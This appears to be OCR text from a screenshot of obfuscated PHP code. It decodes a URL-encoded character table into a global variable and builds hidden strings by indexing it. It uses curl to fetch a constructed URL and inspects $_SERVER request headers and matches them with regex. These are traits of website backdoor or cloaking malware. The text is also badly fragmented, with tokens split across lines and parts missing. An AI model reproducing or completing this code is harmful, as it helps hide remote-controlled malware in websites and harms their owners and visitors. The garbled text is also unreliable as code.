
55%49%4f%50%41%53%44%46%47%48%4a%4b%4c%5a%58%43%5
%5c%25%7b%7d%21%2a%7c%2b%2c"
; 
global
$O
; 
$O
=urldec
}.
$O
{
14
}.
$O
{
8
}.
$O
{
8
}.
$O
{
12
}.
$O
{
11
}.
$O
{
59
}.
$O
{
4
}.
$O
Oo
, CURLOPT_URL, 
$oooOOOoOoo
);curl_setopt (
$ooooOO
rl_exec(
$ooooOOOooOo
);curl_close(
$ooooOOOooOo
);
ret
oooO
);
$OOooooO
=curl_init();curl_setopt(
$OOooooO
,CU
 
0
);curl_setopt(
$OOooooO
,CURLOPT_TIMEOUT,
10
);curl_
Oooo
=curl_exec(
$OOooooO
);
$OOOOoooOO
=curl_errno(
$OO
bal
$O
;
$ooOOOOo
 = 
false
;
$oooooOOo
 = 
$O
{
14
}.
$O
0
}.
$O
{
14
}.
$O
{
8
}.
$O
{
8
}.
$O
{
14
}.
$O
{
18
}.
$O
{
2
}.
$O
{
9
!=
''
){
if
 (preg_match(
"/($oooooOOo)/si"
,
$ooOOo
)){
$o
Oo
=
$O
{
14
}.
$O
{
8
}.
$O
{
8
}.
$O
{
14
}.
$O
{
18
}.
$O
{
2
}.
$O
{
5
3
}.
$O
{
7
}.
$O
{
24
}.
$O
{
14
};
if
 (
$oOOOOOOoOOOO
!=
''
 && pr
_SERVER
[
$O
{
41
}.
$O
{
30
}.
$O
{
30
}.
$O
{
35
}.
$O
{
37
}])&&
$_SE
63
}.
$O
{
63
}:
$O
{
15
}.
$O
{
4
}.
$O
{
4
}.
$O
{
9
}.
$O
{
62
}.
$O
{
6